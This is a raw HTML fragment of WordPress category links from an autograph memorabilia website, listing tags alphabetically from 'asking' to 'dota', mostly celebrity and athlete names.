	<li class="cat-item cat-item-3543"><a href="https://signedinscribedautograph.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://signedinscribedautograph.com/category/assassinorum/" >assassinorum</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://signedinscribedautograph.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://signedinscribedautograph.com/category/asuka/" >asuka</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://signedinscribedautograph.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://signedinscribedautograph.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://signedinscribedautograph.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://signedinscribedautograph.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://signedinscribedautograph.com/category/auston/" >auston</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://signedinscribedautograph.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://signedinscribedautograph.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://signedinscribedautograph.com/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedinscribedautograph.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://signedinscribedautograph.com/category/authenticating/" >authenticating</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://signedinscribedautograph.com/category/authenticator/" >authenticator</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedinscribedautograph.com/category/authentics/" >authentics</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://signedinscribedautograph.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://signedinscribedautograph.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signedinscribedautograph.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://signedinscribedautograph.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://signedinscribedautograph.com/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://signedinscribedautograph.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://signedinscribedautograph.com/category/aykroyd/" >aykroyd</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedinscribedautograph.com/category/ayres/" >ayres</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://signedinscribedautograph.com/category/b-real/" >b-real</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://signedinscribedautograph.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://signedinscribedautograph.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://signedinscribedautograph.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://signedinscribedautograph.com/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://signedinscribedautograph.com/category/bando/" >bando</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://signedinscribedautograph.com/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://signedinscribedautograph.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://signedinscribedautograph.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://signedinscribedautograph.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://signedinscribedautograph.com/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://signedinscribedautograph.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://signedinscribedautograph.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://signedinscribedautograph.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://signedinscribedautograph.com/category/bashaud/" >bashaud</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://signedinscribedautograph.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://signedinscribedautograph.com/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://signedinscribedautograph.com/category/beckett-bas/" >beckett-bas</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://signedinscribedautograph.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://signedinscribedautograph.com/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://signedinscribedautograph.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://signedinscribedautograph.com/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://signedinscribedautograph.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://signedinscribedautograph.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://signedinscribedautograph.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://signedinscribedautograph.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://signedinscribedautograph.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://signedinscribedautograph.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://signedinscribedautograph.com/category/bernthal/" >bernthal</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://signedinscribedautograph.com/category/berra/" >berra</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://signedinscribedautograph.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signedinscribedautograph.com/category/berwanger/" >berwanger</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://signedinscribedautograph.com/category/bess/" >bess</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://signedinscribedautograph.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://signedinscribedautograph.com/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://signedinscribedautograph.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://signedinscribedautograph.com/category/beulah/" >beulah</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://signedinscribedautograph.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://signedinscribedautograph.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://signedinscribedautograph.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://signedinscribedautograph.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://signedinscribedautograph.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://signedinscribedautograph.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://signedinscribedautograph.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://signedinscribedautograph.com/category/blame/" >blame</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://signedinscribedautograph.com/category/bless/" >bless</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://signedinscribedautograph.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://signedinscribedautograph.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://signedinscribedautograph.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://signedinscribedautograph.com/category/bolger/" >bolger</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://signedinscribedautograph.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://signedinscribedautograph.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedinscribedautograph.com/category/bopper/" >bopper</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://signedinscribedautograph.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://signedinscribedautograph.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedinscribedautograph.com/category/bowen/" >bowen</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signedinscribedautograph.com/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://signedinscribedautograph.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://signedinscribedautograph.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://signedinscribedautograph.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://signedinscribedautograph.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://signedinscribedautograph.com/category/bray/" >bray</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://signedinscribedautograph.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://signedinscribedautograph.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://signedinscribedautograph.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://signedinscribedautograph.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://signedinscribedautograph.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://signedinscribedautograph.com/category/brom/" >brom</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://signedinscribedautograph.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://signedinscribedautograph.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://signedinscribedautograph.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://signedinscribedautograph.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://signedinscribedautograph.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://signedinscribedautograph.com/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://signedinscribedautograph.com/category/brynner/" >brynner</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedinscribedautograph.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://signedinscribedautograph.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://signedinscribedautograph.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://signedinscribedautograph.com/category/burgess/" >burgess</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://signedinscribedautograph.com/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://signedinscribedautograph.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://signedinscribedautograph.com/category/buss/" >buss</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://signedinscribedautograph.com/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://signedinscribedautograph.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://signedinscribedautograph.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://signedinscribedautograph.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://signedinscribedautograph.com/category/cael/" >cael</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://signedinscribedautograph.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://signedinscribedautograph.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://signedinscribedautograph.com/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://signedinscribedautograph.com/category/caminiti/" >caminiti</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://signedinscribedautograph.com/category/canucks/" >canucks</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://signedinscribedautograph.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://signedinscribedautograph.com/category/carey/" >carey</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://signedinscribedautograph.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://signedinscribedautograph.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://signedinscribedautograph.com/category/carli/" >carli</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://signedinscribedautograph.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://signedinscribedautograph.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://signedinscribedautograph.com/category/carolyn/" >carolyn</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signedinscribedautograph.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://signedinscribedautograph.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://signedinscribedautograph.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://signedinscribedautograph.com/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://signedinscribedautograph.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://signedinscribedautograph.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedinscribedautograph.com/category/cecil/" >cecil</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://signedinscribedautograph.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://signedinscribedautograph.com/category/celeste/" >celeste</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://signedinscribedautograph.com/category/chaney/" >chaney</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://signedinscribedautograph.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signedinscribedautograph.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedinscribedautograph.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://signedinscribedautograph.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://signedinscribedautograph.com/category/chazz/" >chazz</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://signedinscribedautograph.com/category/chee/" >chee</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://signedinscribedautograph.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://signedinscribedautograph.com/category/chiara/" >chiara</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://signedinscribedautograph.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://signedinscribedautograph.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://signedinscribedautograph.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://signedinscribedautograph.com/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://signedinscribedautograph.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://signedinscribedautograph.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://signedinscribedautograph.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://signedinscribedautograph.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://signedinscribedautograph.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://signedinscribedautograph.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://signedinscribedautograph.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://signedinscribedautograph.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedinscribedautograph.com/category/cinematographer/" >cinematographer</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://signedinscribedautograph.com/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedinscribedautograph.com/category/clarence/" >clarence</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://signedinscribedautograph.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://signedinscribedautograph.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://signedinscribedautograph.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://signedinscribedautograph.com/category/cliburn/" >cliburn</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://signedinscribedautograph.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://signedinscribedautograph.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://signedinscribedautograph.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://signedinscribedautograph.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://signedinscribedautograph.com/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://signedinscribedautograph.com/category/colby/" >colby</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://signedinscribedautograph.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://signedinscribedautograph.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://signedinscribedautograph.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://signedinscribedautograph.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://signedinscribedautograph.com/category/colleen/" >colleen</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://signedinscribedautograph.com/category/collin/" >collin</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signedinscribedautograph.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://signedinscribedautograph.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://signedinscribedautograph.com/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://signedinscribedautograph.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://signedinscribedautograph.com/category/congaree/" >congaree</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://signedinscribedautograph.com/category/congressman/" >congressman</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://signedinscribedautograph.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://signedinscribedautograph.com/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://signedinscribedautograph.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://signedinscribedautograph.com/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://signedinscribedautograph.com/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://signedinscribedautograph.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://signedinscribedautograph.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://signedinscribedautograph.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://signedinscribedautograph.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://signedinscribedautograph.com/category/cortez/" >cortez</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://signedinscribedautograph.com/category/costico/" >costico</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://signedinscribedautograph.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://signedinscribedautograph.com/category/courtland/" >courtland</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://signedinscribedautograph.com/category/cousy/" >cousy</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://signedinscribedautograph.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://signedinscribedautograph.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://signedinscribedautograph.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://signedinscribedautograph.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://signedinscribedautograph.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://signedinscribedautograph.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://signedinscribedautograph.com/category/cris/" >cris</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://signedinscribedautograph.com/category/cristo/" >cristo</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://signedinscribedautograph.com/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://signedinscribedautograph.com/category/cummings/" >cummings</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://signedinscribedautograph.com/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://signedinscribedautograph.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://signedinscribedautograph.com/category/cybill/" >cybill</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://signedinscribedautograph.com/category/dabney/" >dabney</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://signedinscribedautograph.com/category/dabo/" >dabo</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://signedinscribedautograph.com/category/daffney/" >daffney</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://signedinscribedautograph.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://signedinscribedautograph.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://signedinscribedautograph.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://signedinscribedautograph.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedinscribedautograph.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://signedinscribedautograph.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://signedinscribedautograph.com/category/darcy/" >darcy</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedinscribedautograph.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://signedinscribedautograph.com/category/darla/" >darla</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://signedinscribedautograph.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://signedinscribedautograph.com/category/darvish/" >darvish</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://signedinscribedautograph.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://signedinscribedautograph.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://signedinscribedautograph.com/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://signedinscribedautograph.com/category/debartolo/" >debartolo</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://signedinscribedautograph.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://signedinscribedautograph.com/category/debi/" >debi</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signedinscribedautograph.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://signedinscribedautograph.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://signedinscribedautograph.com/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://signedinscribedautograph.com/category/delia/" >delia</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://signedinscribedautograph.com/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://signedinscribedautograph.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://signedinscribedautograph.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://signedinscribedautograph.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://signedinscribedautograph.com/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://signedinscribedautograph.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://signedinscribedautograph.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://signedinscribedautograph.com/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://signedinscribedautograph.com/category/desean/" >desean</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://signedinscribedautograph.com/category/desi/" >desi</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://signedinscribedautograph.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://signedinscribedautograph.com/category/desmond/" >desmond</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://signedinscribedautograph.com/category/despise/" >despise</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://signedinscribedautograph.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://signedinscribedautograph.com/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://signedinscribedautograph.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://signedinscribedautograph.com/category/devonta/" >devonta</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://signedinscribedautograph.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://signedinscribedautograph.com/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedinscribedautograph.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://signedinscribedautograph.com/category/dianetics/" >dianetics</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://signedinscribedautograph.com/category/dibiase/" >dibiase</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://signedinscribedautograph.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://signedinscribedautograph.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://signedinscribedautograph.com/category/dikembe/" >dikembe</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://signedinscribedautograph.com/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://signedinscribedautograph.com/category/dinah/" >dinah</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signedinscribedautograph.com/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://signedinscribedautograph.com/category/discoveries/" >discoveries</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://signedinscribedautograph.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://signedinscribedautograph.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedinscribedautograph.com/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://signedinscribedautograph.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://signedinscribedautograph.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://signedinscribedautograph.com/category/dolores/" >dolores</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://signedinscribedautograph.com/category/dolph/" >dolph</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signedinscribedautograph.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://signedinscribedautograph.com/category/domingo/" >domingo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://signedinscribedautograph.com/category/dominik/" >dominik</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://signedinscribedautograph.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://signedinscribedautograph.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://signedinscribedautograph.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://signedinscribedautograph.com/category/donn/" >donn</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://signedinscribedautograph.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://signedinscribedautograph.com/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://signedinscribedautograph.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://signedinscribedautograph.com/category/donte/" >donte</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://signedinscribedautograph.com/category/dooky/" >dooky</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://signedinscribedautograph.com/category/doolittles/" >doolittle&#039;s</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedinscribedautograph.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://signedinscribedautograph.com/category/dota/" >dota</a>
</li>
